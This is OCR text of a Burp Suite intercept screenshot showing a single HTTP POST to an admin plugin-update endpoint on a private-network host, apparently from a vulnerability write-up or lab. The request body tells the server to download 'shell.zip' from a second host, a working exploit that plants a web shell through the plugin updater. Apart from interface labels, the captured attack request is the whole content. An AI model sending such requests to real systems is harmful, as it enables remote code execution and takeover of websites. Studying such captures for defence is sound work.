 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
Intercept HTTP history WebSockets history Options
http://10.0.0.118:81 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 \n Actions
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 10.0.0.118:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.118:81/admin.php/Plugins/index.html
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 102
11 Origin: http://10.0.0.118:81
12 Connection: close
13 Cookie: PHPSESSID=92o5rnap3814tkk8pqt8l55fen
14
15 action=start-download&filepath=dbrestore&download_url=http://10.0.0.3:8000/shell.zip